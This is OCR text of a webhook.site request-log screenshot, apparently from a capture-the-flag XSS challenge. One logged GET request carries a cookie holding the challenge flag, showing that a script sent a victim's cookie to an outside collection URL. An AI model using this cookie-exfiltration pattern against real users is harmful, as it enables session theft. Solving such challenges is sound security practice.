 webhook.site/#!/9e9464b8-2ded-47d7-bd9a-74d3c116b869/08b34663-9a40-4437-8da6-52c649d...
Incognito
Webhook.site
Docs & API
Custom Actions
WebhookScript
Terms & Privacy
Support
Upgrade
Edit
Copy URL
Copy Email
New
Login
Password
Alias
Schedule
CSV Export
Custom Actions Settings... Execute Now
XHR Redirect Settings... Redirect Now
CORS Headers
Auto Navigate
Hide Details
Options
GET #28f22
104.140.14.51
Jun 25, 2020 2:18 PM
GET #71fc1
104.140.14.51
Jun 25, 2020 2:19 PM
GET #c20ec
104.140.14.51
Jun 25, 2020 2:21 PM
GET #08b34
2600:1900:2000:22:400
Jun 25, 2020 2:21 PM
Request Details Permalink Raw content Export as Delete
GET https://webhook.site/9e9464b8-2ded-47d7-bd9a-74d3c
116b869?cookie=flag%3Dflag%7Bwh0_n33d5_d0mpur
1fy%7D
Host 2600:1900:2000:22:400::b whois
Date Jun 25, 2020 2:21 PM (a few seconds ago)
Size 0 bytes
ID 08b34663-9a40-4437-8da6-52c649d0863e
Files
Headers
connection close
accept- gzip, deflate, br
encoding
sec-fetch- iframe
dest
sec-fetch- navigate
mode
sec-fetch- cross-site
site
accept text/html,application/xhtml+xml,applicat...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWeb...
upgrade- 1
insecure-
requests
host webhook.site
content-
length
content-type
Query strings
cookie flag=flag{wh0_n33d5_d0mpur1fy}
No content
Form values
(empty)